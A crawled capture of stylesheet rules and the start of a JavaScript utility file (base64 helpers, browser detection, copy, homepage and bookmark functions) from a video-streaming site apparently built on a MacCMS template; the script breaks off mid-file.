					width: 120px;
					margin-top: 6px
				}

				.header .mobile-header nav .icon-yonghuming {
					color: #fff
				}

				.search-title {
					color: #f90;
					padding-left: .3rem;
					font-size: 16px;
					margin: 10px 0
				}

				.footer .footer-menu {
					padding: 10px 0;
					border-top: 4px solid #363636
				}

				.footer .footer-menu .serviceEmail {
					margin-top: 15px;
					margin-bottom: 0
				}

				.footer .footer-menu .container {
					margin: 0
				}

				.footer .footer-menu .container .footer-link {
					margin: 0;
					display: -webkit-box;
					display: -ms-flexbox;
					display: flex;
					padding: 0
				}

				.footer .footer-menu .container .footer-link .footer-link-item {
					-webkit-box-flex: 1;
					-ms-flex: 1;
					flex: 1;
					text-align: center;
					padding: 0
				}

				.footer .footer-tip {
					margin: 15px .2rem 0;
					font-size: 12px;
					line-height: 16px
				}

				.footer-site-link {
					padding: 20px 0
				}

				.footer-site-link .container {
					margin: 15px .2rem 0;
					font-size: 12px
				}

				.category-wrap {
					margin: 0
				}

				.category-wrap .category-item {
					padding: 10px 0
				}

				.catetory-and-sort .cate-label-list {
					padding: 0 .3rem 0;
					overflow-y: auto;
					overflow-x: hidden;
					height: 300px;
					width: 100%;
					z-index: 9;
					background: #0d0d0d;
					position: absolute
				}

				.catetory-and-sort .cate-label-list .cate-label-item {
					padding: 10px 0;
					border-bottom: 1px dashed #363636;
					overflow: hidden;
					text-overflow: ellipsis;
					white-space: nowrap
				}

				.catetory-and-sort .cate-label-list .cate-label-item.active {
					color: #f90
				}

				.catetory-and-sort .catetory-and-sort-wrap {
					display: -webkit-box;
					display: -ms-flexbox;
					display: flex
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item {
					-webkit-box-flex: 1;
					-ms-flex: 1;
					flex: 1;
					position: relative;
					border-bottom: 1px solid #363636;
					border-right: 1px solid #363636
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item:last-child {
					border-right: 0
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item .cate-item-title {
					font-size: 14px;
					text-align: center;
					position: relative;
					height: 33px;
					line-height: 33px;
					font-weight: 700
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item .cate-item-title.tran:after {
					-webkit-transform: rotate(180deg);
					transform: rotate(180deg)
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item .cate-item-title:after {
					content: "\E613";
					position: absolute;
					right: 10px
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item .cate-item-list {
					position: absolute;
					z-index: 9;
					width: 100%;
					border: 1px solid #363636;
					border-top: 0;
					overflow: hidden;
					background: #0d0d0d
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item .cate-item-list .cate-item-li {
					overflow: hidden;
					text-overflow: ellipsis;
					white-space: nowrap;
					height: 40px;
					line-height: 40px;
					text-align: center;
					font-weight: 700
				}

				.catetory-and-sort .catetory-and-sort-wrap .cate-item .cate-item-list .cate-item-li.active {
					color: #f90
				}

				.userInfoLeftMenu i.iconfont.icon-youxiang1 {
					font-size: 22px;
					vertical-align: middle
				}

				.userInfoLeftMenu .slide-user-out-item {
					text-align: center;
					margin: 20px 0
				}

				.userInfoLeftMenu .slide-user-out-item:first-child {
					margin-top: 100px;
					margin-bottom: 30px
				}

				.userInfoLeftMenu .slide-user-out-item .btn {
					width: 120px;
					color: #000
				}

				.userInfoLeftMenu .slide-user-out-item .btn.btn-empty {
					color: #f90
				}

				.userInfoLeftMenu .slide-user-out-item i.iconfont.icon-yonghu {
					font-size: 40px;
					color: #f90
				}

				.userInfoLeftMenu .menu-item {
					color: #949494;
					border-bottom: 1px solid #363636
				}

				.userInfoLeftMenu .menu-item i {
					margin-right: 5px;
					color: #949494
				}

				.userInfoLeftMenu .username {
					text-align: center;
					font-size: 24px;
					color: #e4e4e4;
					padding-top: 20px
				}

				.userInfoLeftMenu .username .vip-icon {
					margin-left: 5px;
					vertical-align: middle
				}

				.userInfoLeftMenu .username .no-email {
					font-size: 12px;
					display: inline-block;
					margin: 0;
					padding: 0;
					color: #e4e4e4
				}

				.userInfoLeftMenu .login-div {
					padding-top: 5px !important
				}

				.mo-paging {
					display: inline-block;
					padding: 0;
					line-height: .9rem;
					list-style: none;
					-webkit-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
					margin-bottom: .4rem
				}

				.mo-paging .paging-item-wrap {
					display: inline-block;
					max-width: 3.4rem;
					overflow-x: auto;
					vertical-align: top;
					float: left;
					margin-left: .05rem
				}

				.mo-paging .paging-item-wrap .paging-item-wrap-div {
					width: 10rem
				}

				.mo-paging .paging-item {
					float: left;
					display: inline;
					font-size: 14px;
					position: relative;
					padding: 0 .32rem;
					line-height: .86rem;
					height: .86rem;
					text-decoration: none;
					border: 1px solid #949494;
					background: transparent;
					margin-left: .05rem;
					cursor: pointer;
					color: #949494
				}

				.mo-paging .paging-item:hover {
					background: transparent;
					color: #949494;
					border-color: #949494
				}

				.mo-paging .paging-item.paging-item--disabled,
				.mo-paging .paging-item.paging-item--more {
					background-color: transparent;
					color: #949494
				}

				.mo-paging .paging-item.paging-item--disabled:hover,
				.mo-paging .paging-item.paging-item--more:hover {
					border-color: #949494
				}

				.mo-paging .paging-item.paging-item--disabled {
					cursor: not-allowed;
					opacity: .75
				}

				.mo-paging .paging-item.paging-item--current,
				.mo-paging .paging-item.paging-item--more {
					cursor: default
				}

				.mo-paging .paging-item.paging-item--current {
					background-color: #f90;
					color: #000;
					position: relative;
					z-index: 1;
					border-color: #f90
				}

				.main-title {
					position: relative;
					margin: 15px 0 20px 0;
					padding-left: 0;
					font-size: 18px
				}

				.main-title .more {
					margin-top: 0
				}

				.btn {
					background: #f90;
					border: 1px solid #f90;
					font-size: 14px
				}

				.btn:hover {
					background-color: #f90
				}

				.btn.btn-empty {
					background: transparent;
					color: #f90
				}

				.form-input .input-div {
					border: 0
				}

				.form-input .error-div {
					padding-left: 30px
				}

				[type=checkbox]+span:not(.lever) {
					font-size: 14px
				}

				.pc-hide {
					display: block !important
				}

				.m-hide {
					display: none !important
				}

				.row .col {
					padding: 0 .7rem
				}

				.container {
					width: auto;
					max-width: none;
					margin: 0 .1rem
				}

				.back {
					margin: 0 .36rem;
					height: 40px !important;
					line-height: 40px !important;
					display: inline-block
				}

				.back .icon-arrows-copy-copy {
					color: 20px !important
				}

				.placeholder-component {
					height: 3.6rem
				}

				.placeholder-component img {
					width: 100%;
					height: 100%
				}

				.search-page {
					position: fixed;
					top: 40px;
					width: 100%;
					height: calc(100% - 40px);
					z-index: 1001;
					background: #0d0d0d
				}

				.search-page .container {
					margin: 0 .3rem !important
				}

				.search-page form {
					width: 70%;
					display: inline-block;
					vertical-align: top;
					position: relative
				}

				.search-page form .input-field {
					padding-top: 4px;
					height: 40px
				}

				.search-page form .input-field input[type=search] {
					background: #0d0d0d;
					height: 30px;
					border: 1px solid #363636;
					border-radius: 1rem;
					padding-left: .3rem;
					width: calc(100% - .3rem);
					color: #e4e4e4
				}

				.search-page form .input-field input[type=search]:focus:not(.browser-default) {
					border: 1px solid #363636;
					background: #363636;
					color: #e4e4e4
				}

				.search-page form .searchBtn {
					position: absolute;
					top: 4px;
					right: -.08rem;
					width: 1rem;
					height: 32px;
					background: #f90;
					border-radius: 0 1rem 1rem 0;
					text-align: center
				}

				.search-page form .searchBtn i.iconfont {
					height: 32px;
					line-height: 32px !important
				}

				.search-page .history-search .history-search-title {
					position: relative
				}

				.search-page .history-search .history-search-title .iconfont {
					float: right
				}

				.search-page .history-search,
				.search-page .hot-search {
					margin-bottom: .5rem
				}

				.search-page .history-search .history-search-title,
				.search-page .history-search .hot-search-title,
				.search-page .hot-search .history-search-title,
				.search-page .hot-search .hot-search-title {
					font-size: 18px;
					margin: .3rem 0
				}

				.search-page .history-search .history-search-list span,
				.search-page .history-search .hot-search-list span,
				.search-page .hot-search .history-search-list span,
				.search-page .hot-search .hot-search-list span {
					margin-right: .2rem;
					display: inline-block;
					background: #363636;
					padding: .1rem .2rem;
					border-radius: .2rem;
					margin-bottom: .2rem
				}

				.search-page .auto-completion {
					position: absolute;
					width: 100%;
					top: 40px;
					background: #1b1b1b;
					z-index: 1;
					border-top: .02rem solid #0d0d0d;
					height: 7rem;
					overflow-y: auto
				}

				.search-page .auto-completion ul {
					margin-left: .52rem
				}

				.search-page .auto-completion ul li {
					line-height: .96rem;
					border-bottom: .02rem dashed #363636
				}

				.search-page .auto-completion ul li .iconfont {
					margin-right: .3rem
				}

				.sort-row .col {
					text-align: center;
					height: 60px;
					line-height: 60px;
					border-right: 1px solid #363636;
					background: rgba(27, 27, 27, .7);
					padding: 0
				}

				.sort-row .col.active {
					background: #0d0d0d
				}

				.sort-row .col:last-child {
					border-right: 0
				}

				.video-item-row .video-item-col {
					margin-bottom: 25px
				}

				.video-item .video-img {
					width: 100%;
					height: 3.9rem
				}

				.video-item .video-img img {
					width: 100%;
					height: 100%
				}

				.video-item .video-desc {
					height: auto
				}

				.video-item .video-desc .video-desc-comment {
					position: static
				}

				.col-2,
				.col-3,
				.col-4,
				.col-5 {
					width: 100%
				}

				.pc-header {
					display: none
				}

				.mobile-header {
					display: block;
					max-width: 1024px;
					-webkit-box-shadow: initial;
					box-shadow: none
				}

				.mobile-header .header-title {
					font-size: 16px;
					color: #e4e4e4;
					line-height: 60px
				}

				.mobile-header .left-icon {
					margin: 0 .36rem;
					display: inline-block
				}

				.mobile-header .sidenav-trigger {
					height: 40px !important
				}

				.mobile-header .nav-wrapper .iconfont {
					font-size: 24px;
					display: inline-block !important;
					height: 40px !important;
					line-height: 40px !important
				}

				.mobile-header .nav-wrapper .header-right-icon {
					margin: 0 .36rem
				}

				.mobile-header .nav-wrapper .logo {
					width: 152px;
					height: 40px;
					margin-top: 6px
				}

				.sidenav-overlay {
					z-index: 1001
				}

				.sidenav {
					background: #282828;
					width: 6rem;
					z-index: 1002
				}

				.sidenav .no-email {
					font-size: 12px
				}

				.sidenav li>.menu-item-div {
					color: #e4e4e4;
					font-size: 16px;
					line-height: 60px;
					padding-left: 1.4rem;
					position: relative
				}

				.sidenav li>.menu-item-div .icon-menu {
					position: absolute;
					left: .8rem;
					top: 0;
					right: 0;
					margin: auto;
					font-size: 16px
				}

				.sidenav li>.menu-item-div .icon-menu.icon-xinggan {
					font-size: 20px
				}

				.sidenav li>.menu-item-div .icon-menu.icon-shu {
					font-size: 16px
				}

				.sidenav li>.menu-item-div .icon-menu.icon-biaoqian {
					font-size: 20px
				}

				.sidenav li>.menu-item-div .menu-item-div-wrap {
					width: 100%;
					display: block;
					color: #e4e4e4
				}

				.sidenav li>.menu-item-div .menu-item-div-wrap .waves-effect {
					width: 100%
				}

				.sidenav li>.menu-item-div .menu-item-div-wrap .iconfont {
					color: #949494;
					position: absolute;
					right: .2rem;
					top: 0;
					bottom: 0;
					margin: auto
				}

				.sidenav .logo-div {
					background: #1b1b1b;
					height: 40px;
					text-align: center;
					padding-top: 6px;
					position: relative
				}

				.sidenav .logo-div .m-dot:after {
					top: 14px
				}

				.sidenav .logo-div .iconfont.icon-caidan- {
					position: absolute;
					left: .36rem;
					font-size: 24px;
					cursor: pointer;
					top: -4px
				}

				.sidenav .logo-div .logo {
					background: url(../img/logo.png) no-repeat 50%/cover;
					width: 120px;
					height: 31px;
					margin: auto
				}

				.sidenav .login-div {
					text-align: center;
					padding-top: 25px
				}

				.sidenav .login-div .btn {
					width: 2.2rem;
					color: #000
				}

				.sidenav .login-div .btn.btn-empty {
					color: #f90;
					margin-right: 20px
				}

				.sidenav .divider {
					margin-top: 25px;
					background: #1b1b1b
				}

				.sidenav .menu-item {
					border-bottom: 1px solid #363636
				}

				.sidenav .menu-item .icon-youxiang1 {
					font-size: 22px;
					vertical-align: middle
				}

				.sidenav .menu-item i.icon-menu {
					margin-right: 10px
				}

				.sidenav .menu-item .sub-menu {
					position: relative;
					overflow: hidden
				}

				.sidenav .menu-item .sub-menu.sub-menu-3 {
					height: 240px
				}

				.sidenav .menu-item .sub-menu li {
					height: 48px;
					line-height: 48px;
					border-bottom: 1px dashed #363636
				}

				.sidenav .menu-item .sub-menu li a {
					border-bottom: 0;
					font-size: 14px
				}

				.sidenav .menu-item .sub-menu li:last-child {
					border-bottom: 0
				}

				.sidenav .menu-item.active .icon-menu {
					color: #f90 !important
				}

				.sidenav .menu-item.active a {
					color: #f90
				}

				.sidenav .menu-item a {
					color: #949494;
					height: auto;
					padding: 0 20px
				}

				.only-vip-modal .v--modal-box.v--modal,
				.share-modal-wrap .v--modal-box.v--modal {
					width: 90% !important;
					left: 0 !important;
					right: 0 !important;
					margin: auto
				}

				.share-modal {
					padding: 15px 20px
				}

				.share-modal .share-modal-title {
					font-size: 12px;
					color: #e4e4e4;
					position: relative;
					margin-bottom: .3rem
				}

				.share-modal .share-modal-title .iconfont {
					position: absolute;
					right: -10px;
					top: -5px;
					cursor: pointer
				}

				.share-modal .share-modal-content {
					position: relative
				}

				.share-modal .share-modal-content .pc-qr-or-url {
					display: none
				}

				.share-modal .share-modal-content .qr-content {
					margin-left: 10px;
					margin-top: 10px;
					float: none;
					position: absolute;
					top: 130px
				}

				.share-modal .share-modal-content .qr-content .qr-content-desc {
					font-size: 12px;
					text-align: center;
					margin-top: 10px;
					margin-left: 140px;
					width: 70%;
					color: #e4e4e4
				}

				.share-modal .share-modal-content .qr-content img {
					width: 120px;
					height: 120px;
					float: left
				}

				.share-modal .share-modal-content .url-content {
					margin-left: 10px
				}

				.share-modal .share-modal-content .url-content .url-content-desc {
					font-size: 14px;
					color: #e4e4e4;
					margin-bottom: 20px
				}

				.share-modal .share-modal-content .url-content .url-content-url {
					border: 1px dashed #e4e4e4;
					margin-bottom: 15px;
					height: 40px;
					line-height: 40px;
					padding-left: 15px;
					padding-top: 0;
					padding-bottom: 0;
					word-break: break-all
				}

				.share-modal .share-modal-content .url-content .url-content-btn .btn {
					width: 140px;
					height: 36px;
					background: #f90;
					line-height: 36px;
					color: #e4e4e4;
					padding: 0 !important;
					cursor: pointer;
					text-align: center
				}

				.category-search .category-list {
					margin-top: .02rem;
					background: #1b1b1b
				}

				.category-search .category-item {
					height: .8rem;
					line-height: .8rem;
					border-bottom: .02rem dashed #363636;
					padding-left: .2rem
				}

				.category-search .type-title {
					height: 1rem;
					line-height: 1rem;
					background: #0d0d0d;
					padding-left: .5rem
				}

				.category-search .row {
					padding-bottom: .2rem
				}

				.user-rule-box {
					padding: 0;
					border: 0
				}

				.user-rule-box .main-title {
					font-size: 20px;
					padding-left: 0
				}

				.user-rule-box .user-rule-box-txt {
					line-height: 20px
				}

				.user-rule-box .user-rule-box-txt .btn-div {
					display: block
				}

				.user-rule-box .user-rule-box-txt .btn {
					margin: 20px auto;
					width: 120px;
					display: inline-block
				}

				.user-rule-box .user-rule-box-txt .btn.register-btn {
					margin-left: 10px
				}

				.user-rule-box .user-rule-content .btn {
					width: 100%
				}

				.login-modal-wrap .v--modal-background-click {
					background: #0d0d0d;
					height: 100%;
					padding-bottom: 0
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal {
					width: 100% !important;
					height: 100% !important;
					left: 0 !important;
					top: 0 !important;
					-webkit-box-shadow: initial;
					box-shadow: none;
					border: 0 !important;
					background: #0d0d0d !important
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal {
					padding-top: 40px
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-title {
					background: #1b1b1b;
					text-align: center;
					color: #f90;
					font-size: 18px;
					position: fixed;
					z-index: 1;
					padding: 10px 15px
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content {
					border-top: 1px solid #363636;
					padding: 0
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content .form-input {
					margin-bottom: 0;
					border-bottom: 1px solid #363636
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content .form-input:before {
					color: #f90
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content .form-input input {
					height: 46px !important
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content .login-label {
					display: none
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content .login-modal-btn {
					padding: 0 12px;
					margin-top: 30px;
					margin-bottom: 30px
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-content .login-modal-btn .btn {
					background: transparent;
					color: #f90;
					width: 100%;
					height: 44px;
					line-height: 44px
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-footer {
					padding: 0 12px
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-footer a {
					color: #f90;
					text-decoration: underline
				}

				.login-modal-wrap .v--modal-background-click .v--modal-box.v--modal .login-modal .login-modal-footer .register-a {
					float: right
				}

				.title-container {
					margin: 0
				}

				.title-container .main-title {
					margin: 0;
					height: 48px
				}

				.title-container .sort {
					width: 100%;
					display: -webkit-box;
					display: -ms-flexbox;
					display: flex;
					border-bottom: 1px solid #363636
				}

				.title-container .sort .sort-item {
					-webkit-box-flex: 1;
					-ms-flex: 1;
					flex: 1;
					border: 0;
					border-right: 1px solid #363636;
					text-align: center;
					color: #e4e4e4;
					margin-left: 0;
					height: 48px;
					line-height: 48px;
					padding: 0
				}

				.title-container .sort .sort-item:last-child {
					border-right: 0
				}

				.title-container .sort .sort-item.active,
				.title-container .sort .sort-item:hover {
					background: #1b1b1b;
					color: #fff
				}

				.notice {
					margin: 0;
					padding: 0 .2rem
				}

				.message-modal-wrap .v--modal-box {
					width: 90% !important;
					margin: auto;
					height: auto !important;
					overflow: visible !important
				}

				.message-modal-wrap .v--modal-box .m-close {
					position: absolute;
					bottom: -50px;
					text-align: center;
					left: 0;
					right: 0
				}

				.message-modal-wrap .v--modal-box .m-close i {
					font-size: 18px;
					color: #e4e4e4;
					border-radius: 50%;
					padding: 10px;
					background: rgba(40, 40, 40, .5)
				}

				.task {
					background: #282828;
					padding: .2rem
				}

				.task .main-title {
					margin: 0 0 10px
				}

				.comment-title {
					font-size: 18px
				}

				.comment .comment-content .comment-list {
					padding: 15px 10px 15px 0
				}

				.comment .comment-content .comment-list .comment-item .comment-item-avatar {
					width: 60px
				}

				.comment .comment-content .comment-list .comment-item .comment-item-avatar i {
					font-size: 30px
				}

				.comment .comment-content .comment-list .comment-item .comment-item-content {
					margin-left: 60px
				}

				.comment .comment-content .comment-list .comment-item .comment-item-content .comment-item-title .name {
					width: 2.2rem;
					display: inline-block;
					overflow: hidden;
					white-space: nowrap;
					text-overflow: ellipsis;
					margin-right: .4rem
				}

				.comment .comment-content .comment-list .comment-item .comment-item-content .comment-item-title .time {
					margin-right: .4rem
				}
			}

			@media screen and (max-width:370px) {
				.serviceEmail {
					font-size: 12px
				}
			}
			@media screen and (min-width: 961px){
				.sidenav {
					display: none;
				}
			}
			
			.mac_pop_bg,
			.mac_pop_msg_bg {
				position: fixed;
				z-index: 129;
				left: 0;
				top: 0;
				width: 100%;
				height: 100%;
				background: rgba(0, 0, 0, .2);
			}

			.mac_pop,
			.mac_pop_msg {
				z-index: 99999;
				display: none;
				min-height: 20px;
				max-height: 750px;
				position: fixed;
				top: 0;
				left: 0;
				bottom: 0;
				right: 0;
				margin: auto;
				padding: 25px;
				z-index: 99999;
				background-color: #282828;
				box-shadow: 0 3px 18px rgba(0, 0, 0, .5);
			}

			.mac_pop .pop_top {
				height: 40px;
				width: 100%;
			}

			.mac_pop .pop_top h2 {
				color: #f90;
				float: left;
				display: block;
				margin: 0;
				font-size: 18px;
				font-weight: normal;
				font-family: "microsoft yahei";
			}

			.mac_pop span.pop_close {
				float: right;
				width: 23px;
				height: 23px;
				font-size: 0;
				text-indent: 9999;
				cursor: pointer;
				font-weight: bold;
				display: block;
			}

			.mac_pop_msg .pop-msg {
				text-align: center;
				font-size: 14px;
			}

			.gbook_content {
				height: 7rem;
				padding: 2px 10px;
				margin-top: 10px;
				color: #e4e4e4;
				resize: none;
				border: 1px solid #363636;
			}

			.msg_code input {
				height: 30px;
				border: 1px solid #e5e5e5;
				border-radius: 3px;
			}

			.mac_verify_img {
				pointer-events: unset !important;
				height: 30px;
			}

			.mac_login {
				padding: 30px;
				width: 400px;
				height: 350px;
				background: #fff;
				box-sizing: border-box;
				font-family: "microsoft yahei"
			}

			.mac_login {
				width: 100% !important
			}

			.mac_login .mac_login_form .login_form_group {
				margin-top: 20px
			}

			.mac_login .mac_login_form .login_form_group input {
				padding: 4px 10px 4px 36px;
				width: 100%;
				height: 38px;
				line-height: 38px;
				border: 1px solid #cacaca;
				box-sizing: border-box
			}

			.mac_login .mac_login_form .login_form_group input.mac_u_name {
				background: url(/static/images/home/u_name.png) no-repeat 7px 8px
			}

			.mac_login .mac_login_form .login_form_group input.mac_u_pwd {
				background: url(/static/images/home/u_pwd.png) 8px 8px no-repeat
			}

			.mac_login .mac_login_form .login_form_link {
				margin-top: 10px;
				text-align: right
			}

			.mac_login .mac_login_form .login_form_link a {
				font-size: 12px;
				color: #333;
				margin-left: 15px
			}

			.mac_login .mac_login_form .login_form_link a {
				font-size: 12px;
				color: #333;
				margin-left: 15px
			}

			.mac_login .mac_login_form input.login_form_submit {
				background: #2fa5ff;
				color: #fff;
				font-size: 14px;
				line-height: normal;
				background-color: #ff6575 !important;
				border-color: #ff6575 !important;
				border: .0625rem solid #e2e2e2;
				border-radius: .1875rem;
				cursor: pointer;
				text-align: center;
				padding: 0
			}

			@media (max-width: 767px) {
				.mac_pop {
					width: 95% !important;
				}
			}
			div.line {
				height: 30px;
			}
			div.line div {
				height: 30px;
				font-size: 14px;
				line-height: 30px;
				color: rgb(228, 228, 228);
				list-style: none
			}
			#user_list{
				padding: 0 20px;
				display: none;
			}

--- FILE ---
content_type: text/css
request_url: https://him10.cc/MDassets/css/sort.css
body_size: 377
content:
#videos .search-title {
	padding-left: 0;
	position: absolute;
	font-size: 24px;
	color: #f90;
	top: -48px
}

#videos .page-content .videos-list-wrap .video-item-row .video-item-col.col-5 {
	width: 25%
}

.videos-list {
	width: 258px;
	height: 1440px;
	padding-top: 20px;
	padding-bottom: 20px;
	background: #1b1b1b;
	border: 1px solid #363636
}

.videos-list ul li {
	padding-left: 30px;
	line-height: 28px;
	cursor: pointer
}

.videos-list ul li:hover {
	color: #f90;
	background: #0d0d0d
}

.main-title {
	position: relative
}

.videos-title {
	font-size: 24px;
	color: #e4e4e4;
	margin: 40px 0 15px;
	padding-left: 15px
}

.videos-list-wrap {
	margin-left: 275px;
	position: relative
}

.video-item-col {
	margin-bottom: 30px
}

.pagging-div {
	margin-top: -42px
}

.foot-immediately2 .foot-immediately-item {
	width: 464px;
	height: 188px;
	display: inline-block
}

.foot-immediately2 .foot-immediately-item:nth-child(0) {
	margin-right: 6px
}

.m-videos-main-title {
	display: none
}

.pc-label-list,
.pc-videos-main-title {
	display: block
}

.cGreen {
	color: #62c655 !important
}

.cRed {
	color: red !important
}

.c0 {
	color: #000 !important
}

.cBlue {
	color: #00f
}

.c9 {
	color: #f90 !important
}

@media screen and (max-width:961px) {
	#videos .search-title {
		position: static;
		font-size: 16px
	}

	#videos .container {
		margin: 0
	}

	#videos .container .videos-list-wrap {
		padding-top: 10px
	}

	#videos .container .videos-list-wrap .video-item-row {
		margin: 0 .2rem
	}

	#videos .page-content .videos-list-wrap .video-item-row .video-item-col.col-5 {
		width: 100%
	}

	.m-videos-main-title {
		display: block
	}

	.pc-label-list,
	.pc-videos-main-title {
		display: none
	}

	.videos-list-wrap {
		margin-left: 0;
		min-height: 400px
	}

	.videos-list-wrap .search-title {
		position: static
	}

	.ad1 {
		height: 1.2rem
	}

	.ad2 {
		height: 2.88rem
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://him10.cc/MDassets/js/home.js
body_size: 10052
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
